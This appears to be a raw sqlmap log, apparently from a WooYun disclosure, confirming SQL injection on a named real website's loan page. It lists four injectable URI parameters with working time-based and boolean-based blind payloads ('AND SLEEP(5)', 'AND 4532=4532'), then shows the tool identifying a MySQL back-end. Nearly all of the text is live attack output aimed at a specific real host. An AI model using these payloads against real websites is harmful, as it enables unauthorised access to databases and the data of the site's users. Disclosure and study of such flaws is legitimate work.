 Place: URI
Parameter: #2*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1 AND SLEEP(5)
/deadline/3/lt/1/co_id/1
Place: URI
Parameter: #5*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1/deadline/3/l
t/1/co_id/1 AND SLEEP(5)
Place: URI
Parameter: #4*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1/deadline/3/l
t/1 AND 4532=4532/co_id/1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1/deadline/3/l
t/1 AND SLEEP(5)/co_id/1
Place: URI
Parameter: #3*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1/deadline/3 A
ND SLEEP(5)/lt/1/co_id/1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: URI, parameter: #2*, type: Unescaped numeric (default)
[1] place: URI, parameter: #3*, type: Unescaped numeric
[2] place: URI, parameter: #4*, type: Unescaped numeric
[3] place: URI, parameter: #5*, type: Unescaped numeric
[q] Quit
> 0
[01:06:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
www.wooyun.org